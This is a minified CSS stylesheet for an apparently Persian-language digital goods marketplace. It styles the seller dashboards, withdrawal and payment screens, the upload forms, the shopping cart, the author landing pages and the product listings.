.bg-dashboard h3{font-size:18px;line-height:28px}
.bg-dashboard p{color:#666;margin-bottom:20px;line-height:20px}
.dashboard-message{background:#e2e2e2;padding:20px;border:1px dashed #999;width:46%;border-radius:4px;margin-right:13px;margin-left:13px;margin-bottom:10px}
@media screen and (max-width: 970px) {
.dashboard-message{width:100%;margin-right:auto;margin-left:auto}
}
.dashboard-message h4{font-weight:700;font-size:16px;text-align:center}
.dashboard-message p{text-align:justify}
.sidesell-dashboard{list-style-type:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.sidesell-dashboard li{font-size:15px;margin-bottom:15px}
.sidesell-dashboard li a:hover{color:#2786c9}
.unfollow-myprofile{background:#e61a1f;color:#fff;padding:3px 1px 5px;border-radius:4px;font-size:13px;border-bottom:1px solid #888;margin-top:10px;margin-bottom:10px;text-align:center}
.edit-myproduct{background:#ccc;display:inline-block;padding:5px;border-radius:4px}
.edit-myproduct a:hover{color:#111}
.unfollow-myprofile a:hover{color:#fff}
.unfollow-myprofile:hover{background:#ca1d21}
.mymihan h4{font-size:15px;line-height:22px}
.price-faves{font-size:15px;margin-top:10px;text-align:center}
.delete-faves{color:#ea1e1e}
.delete-faves a:hover{color:#444}
.savedmoney{text-align:center;color:#de2828}
.withdeaw-reguest{float:none;background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px;margin-right:auto;margin-left:auto}
.withdeaw-reguest h3{font-weight:700;font-size:18px;text-align:center}
.withdeaw-reguest h4{text-align:center;font-size:16px}
.withdeaw-reguest h5{font-family:tahoma,yekan;font-size:12px}
.withdeaw-reguest h6{font-family:tahoma,yekan;font-size:13px}
.withdeaw-reguest p{text-align:justify}
.select-withdraw{text-align:right;margin-right:40%}
.custom-fee{width:300px;margin-right:auto;margin-left:auto}
@media screen and (max-width: 420px) {
.custom-fee{width:100%;margin-right:auto;margin-left:auto}
}
.alarm-fee{margin-top:10px;font-family:tahoma,yekan;font-size:12px}
.fee-badge{background:#bb47c6;color:#fff;padding:0 5px 3px;border-radius:5px}
.bg-withdraw-archive{min-height:350px;height:auto;overflow:hidden}
.withdr-hr{border-top:1px solid #c07fc6}
.withdr-status-ok{color:#7fb748}
.withdr-status-cancel{color:#df5052}
.withdr-dargah{color:#4686c6}
.withdr-status-pending{color:#f39418;font-size:15px!important}
.withdraw-single-archive{margin-top:5px;margin-bottom:5px;text-align:center}
.acidjs-rating-stars,.acidjs-rating-stars label::before{display:inline-block}
.acidjs-rating-stars label:hover,.acidjs-rating-stars label:hover ~ label{color:#189800}
.acidjs-rating-stars *{margin:0;padding:0}
.acidjs-rating-stars input{display:none}
.acidjs-rating-stars{unicode-bidi:bidi-override;direction:rtl}
.acidjs-rating-stars label{color:#ccc}
.acidjs-rating-stars label::before{font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f005";width:18px;line-height:18px;text-align:center;font-size:18px;cursor:pointer}
.acidjs-rating-stars input:checked ~ label{color:#f5b301}
.acidjs-rating-disabled{opacity:1;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}
.select-category{margin-right:auto;margin-left:auto}
.select-cat-drop{margin-top:10px;min-width:170px;padding:2px;width:auto;border-radius:4px;border:1px solid #995b9f}
.add-file-bg{background:#e2e2e2;border:1px solid #c5c4c4;border-radius:4px;padding:10px;margin-bottom:20px}
.add-file-bg p{font-family:tahoma,yekan;font-size:12px;color:#555;margin-top:10px;margin-bottom:15px}
.upload-files-hr{border-top:1px dashed #c07fc6}
.upload-files-btn{padding:8px;color:#fff;background:#995b9f;border:1px solid #782d7f;border-radius:4px}
.upload-files-btn:hover{color:#fff;background:#782d7f}
.btn-file{position:relative;overflow:hidden}
.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;filter:alpha(opacity=0);opacity:0;outline:none;background:#fff;cursor:inherit;display:block}
.upload-fields{background:#f3f3f3}
.alert-upload{font-size:13px;font-family:tahoma;background:#e72121;color:#fff;padding:8px}
.chkbox-upload{margin-right:15px;background:#ccc;padding:5px;border-radius:4px;width:96%}
.start-uploading{background:#ccc;padding:10px;border-radius:4px;margin-top:25px;text-align:center;border:1px dashed #aaa}
.start-uploading a{color:#006a97;border-bottom:1px dashed #006a97}
.start-uploading a:hover{color:#c83737}
.start-uploading h2{font-size:20px;text-align:center}
.start-uploading h3{font-size:17px;text-align:center}
.finished-uploading{background:#ccc;padding:10px;border-radius:4px;margin-top:25px;text-align:center;border:1px dashed #aaa}
.finished-uploading h2{font-size:22px;text-align:center}
.finished-uploading h3{font-size:17px;text-align:center}
.bg-settings{background:#fff;padding:15px;border-radius:4px;border:1px solid #d3d3d3}
.bg-settings h3{font-size:18px;line-height:20px}
.bg-settings p{font-size:14px;color:#666;margin-bottom:18px;line-height:18px}
.bg-settings p a{color:#006a97}
.settings-hr{border-top:1px solid #d3d3d3}
.forms-desciholder p{font-family:tahoma,yekan;font-size:12px;color:#777;margin-top:10px;margin-bottom:15px}
.profile-avatar-edit{width:80px;height:80px}
.profile-home-edit{width:700px;height:250px}
.settingsidemenu{list-style-type:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.settingsidemenu li{padding:5px;font-size:15px;margin-bottom:3px}
.settingsidemenu li a{padding:8px;display:block;color:#666}
.settingsidemenu li a:hover{background:#e9e9e9}
.settingsidemenu .active a{color:#128abc;border-right:3px solid}
.shpcart-title{margin-bottom:0;background:linear-gradient(-90deg,#ff7800,#ff3b3d,#ff0078);color:#fff;padding:10px 15px 7px;border-radius:15px;overflow:hidden}
.continue-shp-btn{background:#fff;padding:5px;border-radius:4px;color:#444}
.continue-shp-btn:hover{background:#006a97}
.remove-bg{background:#555;text-align:center;color:#fff}
.continue-empty-btn{margin-left:10px;background:#333;padding:5px;border-radius:4px;font-family:tahoma,yekan}
.continue-empty-btn:hover{background:#555}
.item-card-designer{font-family:tahoma,yekan;font-size:12px}
.item-card-designer a{color:#006a97}
.item-card-designer a:hover{color:#555}
.shp-chkout-side{padding-top:10px}
.shp-chkout-side h3{font-size:14px;color:#777;margin-bottom:10px;text-align:right;line-height:25px}
.shp-chkout-side h4{font-size:60px;margin-bottom:10px;color:#c1392b}
.shp-chkout-side h6{border:1px dashed #c1c1c1;display:inline-block;padding:10px;color:#006a97;font-size:20px}
.card-points-alarm{background:#ffe44e;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #fff;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px;margin-top:10px;text-align:center;padding-bottom:25px}
.card-points-alarm h5{margin-bottom:25px;background:#fff;padding:5px 12px;display:inline-block;border-radius:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.3);box-shadow:0 0 7px 0 rgba(0,0,0,.3);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.card-points-alarm p{margin-bottom:15px;font-size:13px}
.card-points-alarm a{border-bottom:1px solid #ff3b3e;padding-bottom:5px;font-weight:700;color:#ff3b3e}
.card-points-alarm a:hover{color:#666;border-bottom:1px dashed #666}
.increase-btn{width:300px}
.choose-gates{background:#eee;padding:10px}
.choose-gates-title{margin-right:80px;border-right:1px solid #ccc;padding-right:20px}
.choose-gates-title h4{font-size:16px;margin-bottom:7px}
.choose-gates-title p{font-size:12px;margin-bottom:5px}
.sidesticky{padding:15px}
.sticky{position:fixed;bottom:155px}
@media screen and (max-width: 1260px) {
.sticky{bottom:10px}
}
@media screen and (max-width: 990px) {
.sticky{position:relative;bottom:0}
}
.payment-options{background:#fff;border:1px solid #ccc;padding:20px}
.payment-options:hover{box-shadow:2px 2px #bbb}
.payment-options > img{height:130px;width:130px}
.payment-org{margin-top:30px;padding:10px;color:#fff;font-size:15px;border-radius:4px}
.payment-option1{background:#eb5254}
.payment-option2{background:#2196f3}
.payment-option3{background:#12b888}
.payment-option4{background:#f3a622}
.bg-buycredit{text-align:justify;background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.choose-credit h4{font-size:18px;margin-top:15px}
.pick-credit{border:1px dashed #ccc;margin:0 10px;padding-top:10px}
.o-credit-1{margin-top:1px;margin-bottom:10px;border-top:2px solid #eb5254}
.o-credit-2{margin-top:1px;margin-bottom:10px;border-top:2px solid #2196f3}
.o-credit-3{margin-top:1px;margin-bottom:10px;border-top:2px solid #12b888}
.o-credit-4{margin-top:1px;margin-bottom:10px;border-top:2px solid #f3a622}
.ico-contacts{background:#f3a622;color:#fff;padding:8px 10px;margin-left:10px}
.btn-contact{padding:10px}
#about-h1{font-size:45px;margin-bottom:20px}
.alert-wide{display:inline-block;width:100%;text-align:center;padding:10px}
.loginmsg{color:red;font-size:11px;float:right;margin-top:10px}
.captcha-login{margin-bottom:10px;margin-right:90px}
@media screen and (max-width: 470px) {
.captcha-login{margin-right:auto}
}
.btn-flw-author{border-radius:4px;padding:7px 12px}
.btn-flw-author:hover{background:#666;color:#fff;border:2px solid #666}
.userprofile-pic{height:80px;width:80px;float:right;padding-top:3px}
.cat-section{padding:140px 0}
.color-orange{color:#f19354}
.color-red{color:#e15757}
.tab-blur{opacity:.4}
@media screen and (max-width: 650px) {
.tab-blur{display:none}
}
.top-balance{font-size:11px}
form.upload{display:block;margin:20px auto;background:#eee;border-radius:10px;padding:15px}
#progress{margin-top:10px;color:#fff;position:relative;width:100%;border:1px solid #3a6d96;padding:1px;border-radius:3px}
#bar{background-color:#437faf;width:0;height:20px;border-radius:3px}
#percent{position:absolute;display:inline-block;top:3px;left:48%}
.alert-nodirect{background:#444}
.remoteupload p{font-size:13px;margin-bottom:5px;margin-top:15px}
.remoteup-btn{width:250px;margin-bottom:20px;background:#e57346;box-shadow:0 3px 0 #b95933}
.remoteup-btn:hover{background:#c7582c}
.ico-balance{vertical-align:middle;margin-bottom:1px}
#infopanel{padding:10px;display:none;text-align:justify}
.remoteup-help a{font-size:13px;font-family:Yekan,Tahoma}
.legacyup-btn{width:250px;background:#4390cb;box-shadow:0 3px 0 #316d9b;border:0}
.legacyup-btn:hover{background:#2675b2}
.authorsicons:hover{opacity:.7}
.ico-reg-req{color:#eb5254;font-size:10px;vertical-align:middle;margin-bottom:1px}
.top-modal-btn p{color:#448a2c;text-align:center;font-size:12px;margin-bottom:5px;padding:3px;line-height:20px;background:#eee}
.accounted{font-family:Yekan!important;text-align:center!important;font-weight:700;color:#555!important}
.user-notify{-webkit-animation:flickerAnimation 2s infinite;-moz-animation:flickerAnimation 2s infinite;-o-animation:flickerAnimation 2s infinite;animation:flickerAnimation 2s infinite;vertical-align:middle;margin-bottom:1px;color:#f73c3c;font-size:10px;padding:0 2px 10px 0}
@keyframes flickerAnimation {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@-o-keyframes flickerAnimation {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@-moz-keyframes flickerAnimation {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes flickerAnimation {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
.first-user-notify{-webkit-animation:flickerAnimation 2s infinite;-moz-animation:flickerAnimation 2s infinite;-o-animation:flickerAnimation 2s infinite;animation:flickerAnimation 2s infinite;vertical-align:middle;margin-bottom:1px;color:#f73c3c!important}
.btn-open-msg{background:#da9a35;color:#fff;font-family:Yekan;padding:2px 6px 3px;border-radius:4px;border-bottom:1px solid #999;font-size:12px}
.btn-reply-msg{background:#7fb748}
.btn-open-msg:hover{color:#fff;background:#128abc}
.del-msg{color:#eb5254;float:left;font-size:20px}
.del-msg a:hover{color:#aaa}
.btn-back-msg{background:#128abc;color:#eee;font-family:Yekan;padding:2px 6px 3px;border-radius:4px;border-bottom:1px solid #999;font-size:12px}
.btn-back-msg:hover{color:#eee;background:#f2ae43}
.border-yellow{border-right:5px solid #edc717}
.autocomplete-suggestions{background:rgba(255,255,255,0.9)!important;line-height:28px!important;max-height:auto!important;padding:5px;border-radius:15px 15px 15px 15px}
.treeview ul{margin:0;padding:0}
.treeview li.submenu{background:url(img/closed.png) no-repeat right 5px;cursor:hand!important;cursor:pointer!important}
.treeview li.submenu ul{display:none}
.treeview .submenu ul li{cursor:default}
ul.instantsearch{min-height:150px;display:none;right:23.9%;list-style:none;position:absolute;z-index:9999;background:#fff;color:#333;width:46.5%;border-right:3px solid #a2a2a2;border-left:3px solid #a2a2a2;border-bottom:3px solid #a2a2a2;border-radius:0 0 4px 4px;font-size:12.5px;padding:10px;animation:fadeIn 1s ease-in both}
ul.instantsearch li{text-align:center;line-height:25px}
ul.instantsearch li a:hover{color:#4686c6}
@keyframes fadeIn {
from{opacity:0}
to{opacity:1;transform:translate3d(0,0,0)}
}
@media (max-width: 780px) {
ul.instantsearch{display:none!important}
}
.yellow-label{display:inline-block;position:relative}
.yellow-label:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:url(../../img/barrasi.png)}
.red-label{display:inline-block;position:relative}
.red-label:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:url(../../img/barrasi-rad.png)}
.our-pros-sec{width:100%;position:relative;min-height:460px;background:#fff url(../../img/home/our-process-imbg1.png) no-repeat center;text-align:center;margin:20px 0 0;padding-top:40px;padding-bottom:60px}
.our-pros-sec h2{border-bottom:4px solid rgba(0,0,0,0.08);display:inline-block;padding-bottom:10px;margin-bottom:20px;font-size:24px;line-height:40px}
.our-pros{position:relative;height:320px;padding-top:50px;width:960px;margin:0 auto}
.our-pros-item{position:relative;margin:0 20px;float:left;width:183px;height:295px}
.our-pros-item h4{font-weight:400;margin-top:20px;text-align:center;position:relative;font-size:17px;line-height:22px}
.our-pros-item h4:before{content:"";position:absolute;border-bottom:3px solid #e5e5e5;width:100px;height:1px;left:50%;bottom:-15px;margin-left:-50px;box-shadow:0 3px 7px 0 rgba(0,0,0,0.03)}
.our-pros-item.item3pros .our-pros-img{margin-top:25px}
.our-pros-img{position:relative;overflow:hidden;width:160px;height:160px;box-shadow:0 0 9px 1px rgba(0,0,0,0.06);border-radius:50%}
.our-pros-item.big-pros{width:267px;margin-left:30px;margin-right:0}
.our-pros-item.big-pros .our-pros-img{width:247px;height:247px}
.our-pros-img img{max-width:100%;height:auto}
.our-pros-img:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border-radius:50%;-webkit-box-shadow:inset 0 0 0 9px rgba(255,255,255,0.5);-moz-box-shadow:inset 0 0 0 9px rgba(255,255,255,0.5);box-shadow:inset 0 0 0 9px rgba(255,255,255,0.5);-webkit-transition:all .18s ease;-moz-transition:all .18s ease;-o-transition:all .18s ease;transition:all .18s ease}
.our-pros-img:hover:before{-webkit-box-shadow:inset 0 0 40px 14px rgba(255,255,255,0.5);-moz-box-shadow:inset 0 0 40px 14px rgba(255,255,255,0.5);box-shadow:inset 0 0 40px 14px rgba(255,255,255,0.5)}
@media only screen and (min-width: 1200px) {
.our-pros{width:1100px}
.our-pros-item{margin:0 30px}
.our-pros-item.big-pros{margin-left:80px}
}
@media only screen and (max-width: 959px) {
.our-pros{width:760px}
.our-pros-item{margin:0 -20px 0 0}
.our-pros-item.big-pros{margin-left:-10px;width:210px}
}
@media only screen and (max-width: 767px) {
.our-pros-sec{background:#fff url(../../img/home/our-process-imbg2.png) no-repeat center top;min-height:1380px}
.our-pros-sec h1{margin-top:-12px}
.our-pros{width:300px;height:auto;padding-top:90px}
.our-pros-item{margin-left:30px;margin-right:0;height:273px}
.our-pros-item.item3pros .our-pros-img{margin-top:0}
.our-pros-item.big-pros{margin-left:30px;width:178px;height:273px}
.our-pros-item.big-pros .our-pros-img{margin:0;width:178px;height:178px}
.our-pros-item h4{display:inline-block;background:#fff;padding:5px 1px}
}
@media only screen and (max-width: 400px) {
.our-pros-sec{background:#fff}
}
@media only screen and (max-width: 1200px) {
.tempmen{display:none}
}
.bg-sell-1{background:#06f;background-image:url(../../img/authors/world-map.png);background-repeat:no-repeat;background-position:center;padding-bottom:0}
.authlanding-head h1{text-align:center;color:#fff;font-size:35px}
.authlanding-head h3{margin-top:20px;text-align:center;color:#333;font-size:20px;background:#ffce05;display:inline-block;padding:8px 20px;border-radius:20px;margin-bottom:40px}
.golden-author{position:relative;z-index:999;margin-bottom:-80px}
.bg-sell-2{padding-bottom:0;background:#fff;z-index:99}
.mt-270{margin-top:270px}
.mt-300{margin-top:315px}
.bg-sell-3{padding-top:40px;background:#ffce05;padding-bottom:0;border-bottom:6px solid #fff}
.authors-online-land{text-align:center;padding-bottom:15px;color:#111;font-size:26px}
.desci-authorland p{font-size:15px;text-align:justify;line-height:25px}
.bg-sell-4{padding-top:40px;background:#026b7c;padding-bottom:25px}
.desci-serverland p{font-size:15px;text-align:justify;color:#fff;line-height:25px}
.authors-server-land{text-align:center;padding-top:15px;padding-bottom:15px;color:#fff;text-shadow:3px 4px #333;font-size:42px;margin-right:350px}
@media screen and (max-width: 520px) {
.authors-server-land{margin-right:auto}
}
.bg-sell-5{padding-top:45px;background:#fff;padding-bottom:0}
.author-eranmoney h2{font-size:35px;display:inline-block;color:#fff;background:#17aefd;padding:9px 13px;border-radius:22px;box-shadow:-5px 5px #b8dbee}
.author-eranmoney p{color:#005988;font-size:15px;line-height:27px}
.bg-sell-6{padding-bottom:40px;background:#ebebeb;z-index:99;border-bottom:5px solid #fff}
.div-authorwriting{position:relative;z-index:999;margin-bottom:-100px}
.landing-reply{background-image:url(../../img/authors/bg-canvas.png);background-repeat:no-repeat;background-position:center;height:119px}
.landing-reply p{text-align:center;max-width:950px;line-height:21px;padding-top:40px;font-size:13.5px}
.landing-number1{background-image:url(../../img/authors/number1.png);background-repeat:no-repeat;background-position:right;min-height:85px;margin-bottom:-50px}
.landing-number1 h4{margin-right:45px;padding-top:25px;color:#000;font-size:22px}
.landing-number2{background-image:url(../../img/authors/number2.png)}
.landing-number2 h4{margin-right:50px}
.landing-number3{background-image:url(../../img/authors/number3.png)}
.landing-number3 h4{margin-right:60px}
.landing-number4{background-image:url(../../img/authors/number4.png)}
.landing-number4 h4{margin-right:50px;color:#fff}
.landing-video{background-image:url(../../img/authors/auth-video-help.png);background-repeat:no-repeat;background-position:center;height:440px}
.aparat-video{margin-top:50px;margin-right:8px;clear:both}
.aparat-video:hover{opacity:.9}
.bg-sell-7{padding-bottom:40px;padding-top:50px;background:#60a8f2}
.auth-finalmap{background-image:url(../../img/authors/world-map-2.png);background-repeat:no-repeat;background-position:center;padding-bottom:0}
.regnow-wrap h3{font-size:40px;font-weight:700;color:#013366}
.regnow-wrap h6{max-width:400px;text-align:justify;color:#013366;line-height:24px;font-size:15px;background:#e6f1fd;padding:10px;border-radius:10px;box-shadow:-5px 6px #508bca}
.regnow-wrap h5 a{background:#61b80c;box-shadow:0 4px #31720c;padding:10px 30px;float:left;margin-top:10px;font-size:20px;color:#fff;border-radius:20px;text-shadow:1px 3px #4e930a}
.regnow-wrap h5 a:hover{background:#5cae0c}
.regnow-wrap h5 a i{color:#fd0;text-shadow:1px 3px #4e930a}
.widget-faq{background:#f5f5f5;padding:20px;border-radius:15px;margin-bottom:20px}
ul.faq-cats{list-style:none;font-size:14px;padding:0}
ul.faq-cats li{margin-top:10px;border-bottom:1px solid #e8e8e8;padding:10px 5px}
ul.faq-cats li a:hover{color:#ff6000}
ul.faq-cats li.active{color:#61b80c}
.isred{color:#ff6000}
.prev-faq{font-size:12px}
.link-pre-fq{margin-right:20px}
.link-pre-fq:hover{color:#ff6000}
.new-products-prv{max-width:500px;margin-bottom:30px;margin-right:auto;margin-left:auto}
.select-search{float:left;position:relative;z-index:99;margin-top:-47px;margin-left:93px;color:#555;border-right:1px solid #444}
@media screen and (max-width: 685px) {
.select-search{max-width:50px}
}
@media screen and (max-width: 400px) {
.select-search{display:none}
}
select#soflow,select#soflow-color{-webkit-appearance:button;-webkit-border-radius:2px;-webkit-box-shadow:0;-webkit-padding-end:20px;-webkit-padding-start:2px;-webkit-user-select:none;border:0;color:#555;overflow:hidden!important;padding:12px;text-overflow:ellipsis;white-space:nowrap;min-width:110px}
@-moz-document url-prefix() { 
  select#soflow,select#soflow-color {
     margin-top: -3px;
     background: #fff;
  }
}
#soflow :first-child{background:#eee}
.ui-helper-hidden-accessible{display:none}
.popalarms{background:#888;min-width:350px;min-height:60px;border-radius:5px;padding:10px;color:#fff;text-align:center}
.popalarms h5{margin-top:7px;font-size:16px;margin-bottom:0}
.redalarm{background:#f44646}
.greenalarm{background:#5ebb3e}
.mihan-support{position:fixed;right:20px;bottom:20px;z-index:999}
.mihan-support a:hover{opacity:.9}
ul.acc-btns2{float:right;color:#fff;height:30px;line-height:28px;margin-top:10px;font-size:12px;position:relative;z-index:99;margin-left:10px;-webkit-margin-end:10px;-webkit-padding-start:0}
@media screen and (max-width: 400px) {
ul.acc-btns2{float:left;line-height:25px}
}
ul.acc-btns2 > li{display:inline-block}
ul.acc-btns2 > li:hover{height:30px}
.icons-acc2{font-size:14px;vertical-align:middle;margin-left:4px}
.btn-topupload{background:#662be9;background:linear-gradient(to right,#642ae8,#9545fa);padding:3px 7px 6px;border-radius:4px}
.btn-topvip{background:#ff7503;background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078);padding:3px 7px 6px;border-radius:4px}
.btn-homer{border-radius:20px}
.homebg{background:#f1ab06;background-image:url(../../img/bg-homepx.jpg);background-size:cover}
.products-special-bgs{background:#fff;padding:20px 8px 45px;position:relative;z-index:99;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.products-normal-bgs{background:#fff;padding-right:0;padding-left:0;padding-bottom:25px;position:relative;z-index:99999;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.newbox-roll{margin-top:10px;border-bottom:1.5px solid #f1ab06;padding:6px 80px 8px 0;color:#555;line-height:30px;overflow:hidden;margin-bottom:30px}
.special-sec{position:relative!important;z-index:99!important;padding-bottom:15px!important}
.over-sec{margin-top:-400px!important;position:relative!important}
.new-grey{background:#eee}
.homebg2{background:#642ae8;background:url(../../img/bg-homepx2.jpg),linear-gradient(-90deg,#ff7800,#ff3b3d,#ff0078);background-size:cover;width:100%;min-height:250px;position:relative;z-index:90;margin-top:10px}
.new-services-box{position:relative;z-index:91;margin-top:-290px!important}
.new-services-box h4{text-align:center;font-size:23px;color:#fff}
.new-services-box h6{text-align:center;color:#fff;font-size:13.5px}
.new-services-box h6 > span{background:#444;border-radius:4px;padding:0 4px 2px;margin-left:5px}
.new-services-items{text-align:center;margin-top:7px;background:#fff;border-radius:6px;padding-right:0;padding-left:0;border-bottom:8px solid #61a500;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.services-icos-img{height:80px;width:80px}
.services-icos{border:1px solid #ccc;box-shadow:0 4px 0 0 #ccc;border-radius:50%;padding:15px 5px 0;width:110px;height:110px;float:none;margin:15px auto 20px}
.leftmarg{border-left:1px solid #ccc}
.new-services-row{min-height:380px;padding:2px 55px}
.new-services-row h3{font-size:20px;color:#ed2224;margin-bottom:8px}
.new-services-row h5{font-size:15px;color:#333}
.new-services-row p{margin-top:3px;text-align:justify;line-height:22px;min-height:155px}
.new-services-row p > a{color:#ed2224}
.new-services-row p > a:hover{color:#6f9a37}
.services-more-btn{font-weight:400;color:#fff;width:100%;background:#7fb748;border:none;box-shadow:0 4px 0 #6f9a37;border-radius:6px;padding-top:10px;padding-bottom:9px;font-size:15px}
.services-more-btn:hover{background:#75a645}
.new-latest-posts{background:#fff;border-top:20px solid #eee;padding:25px 0 90px}.new-posts-box{padding:20px;overflow:hidden;border-bottom:1px solid #e3e3e3}
.img-newsposts{border-radius:10px;border:5px solid #fff;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.3);box-shadow:0 0 7px 0 rgba(0,0,0,.3);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.new-posts-content h3{font-size:21px;margin-bottom:16px;padding-top:7px}
.new-posts-content h3 > a{color:#434343}
.new-posts-content h3 > a:hover{color:#777}
.new-posts-content h6{font-size:11px;margin-bottom:5px;color:#777}
.new-posts-content p{text-align:justify;color:#50518f;line-height:25px;font-size:13.5px;margin-bottom:17px}
a.new-posts-more{float:left;color:#fff;background:#16ba16;padding:5px 4px 4px;border-radius:4px}
a.new-posts-more:hover{background:#229122}
.new-title-images{width:29px;height:29px;margin-left:7px}
.new-title-images2{width:32px;height:27px;margin-left:7px}
.zi-3{z-index:96}
.zi-2{z-index:97}
.zi-1{z-index:99}
.zi-0{z-index:100}
@media screen and (max-width: 690px) {
.logomob{display:none}
}
@media screen and (max-width: 640px) {
.brandmob{display:none}
}
.products-cats-bgs{background:#fff;border-radius:20px;position:relative;z-index:99;margin-top:-30px!important;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.3);box-shadow:0 0 7px 0 rgba(0,0,0,.3);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:20px 15px 45px}
.products-cats-bgs-v2{background:transparent;position:relative;z-index:99;margin-top:-30px!important;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:20px 15px 45px}
.over-sec-cat{margin-top:-80px!important;position:relative!important}
.special-sec-cat{position:relative!important;z-index:99!important;padding-bottom:100px!important}
.special-sec-prod{position:relative!important;z-index:99!important;padding-bottom:25px!important}
.special-sec-prod-sing{position:relative!important;z-index:99!important;padding-bottom:45px!important}
.catsbg{background:#642ae8;background:linear-gradient(-90deg,#642ae8,#d422fe);background-image:url(../../img/categories-homex.jpg);background-size:cover}
.new-catsinfo{text-align:right}
.new-catsinfo h1{font-size:21px;margin-bottom:19px;margin-right:15px;margin-top:6px}
.new-catsinfo h1 a:hover{color:#642ae8}
.new-catsinfo h2{font-size:16px;margin-bottom:19px;margin-right:15px;float:right}
.new-catsinfo h2 a:hover{color:#642ae8}
.new-catsinfo h2 > i{vertical-align:middle;margin-left:10px}
.new-catsinfo h5{font-size:12px;color:#656565;margin-right:15px}
.new-cats-sors{overflow:hidden;padding-bottom:10px;margin-top:28px;text-align:right;border-bottom:1px solid #eee}
.new-top-related{text-align:right;padding-bottom:15px;overflow:hidden}
.new-top-related h5{font-size:12px;float:right;margin-left:15px}
ul.top-relates-items{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0;float:right;margin-top:4px}
ul.top-relates-items > li{display:inline-block;margin-left:10px;border-bottom:1px dotted;padding-bottom:2px}
ul.top-relates-items > li > a{color:#777}
ul.top-relates-items > li > a:hover{color:#642ae8}
.dropbtn{color:#fff;padding:5px;font-size:12px;border:none}
.dropdown{position:relative;display:inline-block}
.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,0.2);z-index:9999}
.dropdown-content a{color:#000;padding:12px 16px;text-decoration:none;display:block}
.dropdown-content a:hover{background-color:#ddd}
.dropdown:hover .dropdown-content{display:block}
.dropdown:hover .dropbtn{background-color:#3e8e41}
.filterselect{float:right;border-radius:0;border:0;outline:none;margin-right:10px;margin-top:-1px;font-weight:700;-webkit-appearance:none;-moz-appearance:none;background-position:right 50%;background-repeat:no-repeat;background-image:url([data-uri]);padding-right:1.9em}
.new-products-rows{margin-top:2px;padding-top:2px}
a.btn-filter-special-products{background:#f5f5f5;padding:4px 5px 2px;border-radius:4px;float:left;border:1px solid #ccc}
a.btn-filter-special-products:hover{background:#eee}
.btn-filter-special-products > i{color:#ffd700;font-size:14px}
.isfeatured{color:#fff;background:#ffd700;padding:10px;border-radius:8px;position:absolute;top:12px;right:16px;z-index:9999}
.isfeatured > i{font-size:13px;vertical-align:middle}
.isfeatured-market{background:#3b81f6;padding:10px}
.isfeatured-free{background:#63e523;padding:10px}
.new-grey2{background:#eee;border-top:5px solid #fff;padding-bottom:20px}
.side-info{background:#fff;background-repeat:no-repeat;overflow:hidden}
.half-grey{width:100%;background:#eee;min-height:100px;position:relative;z-index:1;margin-top:-20px}
.new-profile-side{max-width:100px;max-height:100px;position:relative;z-index:99;margin-top:-75px}
.new-portfoside-btn{background:linear-gradient(-90deg,#848484,#b5b5b5);padding:10px 15px;color:#fff;width:90%;border:0;margin-bottom:20px;margin-top:15px;border-radius:20px}
.new-portfoside-btn:hover{background:linear-gradient(-90deg,#b5b5b5,#848484)}
.btn-side-details-a{max-width:255px;background:linear-gradient(-90deg,#737373,#909090);padding:10px 15px;color:#fff;width:90%;border:0;margin-bottom:1px;margin-top:5px;border-radius:5px;font-weight:lighter;font-size:14px !important}
.btn-side-details-a:hover{background:linear-gradient(-90deg,#737373,#737373)}
.btn-side-details-a > i{text-align:left;float:left;margin-left:15px;font-size:18px}
